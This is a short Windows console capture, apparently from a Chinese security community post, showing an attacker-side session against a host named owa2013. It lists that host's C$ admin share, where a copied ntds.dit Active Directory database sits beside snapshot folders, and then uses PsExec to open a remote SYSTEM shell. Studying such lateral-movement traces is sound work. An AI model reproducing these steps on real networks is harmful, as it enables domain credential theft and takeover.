 C:\Users\micle.ROOTKIT\Desktop>dir \\owa2013\c$
 Volume in drive \\owa2013\c$ has no label.
 Volume Serial Number is 56E8-BE01

 Directory of \\owa2013\c$

2024/01/17  14:28    <DIR>          $SNAP_202401171314_VOLUMEC$
2024/01/17  14:30    <DIR>          $SNAP_202401171430_VOLUMEC$
2024/01/22  13:04                18 1.txt
2024/02/05  11:42                28 BitlockerActiveMonitoringLogs
2024/01/22  13:09                 8 calc.bat
2019/05/19  23:53    <DIR>          ExchangeSetupLogs
2019/05/19  21:30    <DIR>          inetpub
2024/01/19  09:33        50,348,032 ntds.dit
2019/05/26  23:14    <DIR>          Program Files
2019/05/26  22:40    <DIR>          Program Files (x86)
2019/05/19  23:11    <DIR>          root
2024/01/17  14:49    <DIR>          temp
2024/01/24  17:36    <DIR>          TMP
2019/05/19  21:40    <DIR>          Users
2024/02/04  11:22    <DIR>          Windows
2019/05/19  21:41    <DIR>          wwwroot
               4 File(s)     50,348,086 bytes
              12 Dir(s)  49,062,223,872 bytes free

C:\Users\micle.ROOTKIT\Desktop>PsExec.exe -s \\owa2013 -i cmd

PsExec v2.43 - Execute processes remotely
Copyright (C) 2001-2023 Mark Russinovich
Sysinternals - www.sysinternals.com

Microsoft Windows [汾 6.2.9200]
(c) 2012 Microsoft Corporation

C:\Windows\system32>whoami
nt authority\system
先知社区